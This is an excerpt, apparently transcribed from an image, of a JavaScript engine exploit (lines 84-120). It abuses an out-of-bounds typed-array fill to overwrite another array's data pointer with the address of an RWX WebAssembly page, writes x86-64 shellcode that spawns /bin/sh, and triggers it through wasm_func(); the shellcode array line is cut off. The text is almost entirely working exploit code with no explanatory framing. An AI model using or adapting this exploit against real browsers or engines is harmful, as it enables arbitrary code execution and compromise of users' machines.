 84 let a1 = new Uint8Array([0]);
85 let a2 = new Uint8Array([0]);
86
87
88 // buffer to hold data
89 let to_write = new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])
90 let tmp_cpy = rwx_address;
91 for(var i = 8; i < 12; i++){
92     to_write[i] = Number(tmp_cpy % BigInt(0x100));
93     tmp_cpy /= BigInt(0x100);
94 }
95 for(var i = 12; i < 16; i++){
96     to_write[i] = 0x0;
97 }
98 for(var i = 0; i < 4; i++){
99     to_write[i] = 0x0;
100 }
101 for(var i = 4; i < 8; i++){
102     to_write[i] = Number(tmp_cpy % BigInt(0x100));
103     tmp_cpy /= BigInt(0x100);
104 }
105
106 console.log(to_write);
107
108
109 // overwrite a2's DataPtr (0xcc = 128 (distance between a1 and a2 + 0x28 (offset to DataPtr)))
110 for(var i = 0; i < 16; i++){
111     a1.fill(to_write[i],0xcc+i,0xcc+i+1);
112 }
113
114 var shellcode = [106, 104, 72, 184, 47, 98, 105, 110, 47, 47, 47, 115, 80, 72, 137, 231, 104, 114, 105, 1, 1, 129, 52, 36, 1, 1, 1, 1, 49, 246, 86, 106, 8, 94, 72, 1,
115 for (var i = 0; i < shellcode.length; i++) {
116     a2.fill(shellcode[i], i, i+1);
117 }
118
119 // trigger shellcode
120 wasm_func();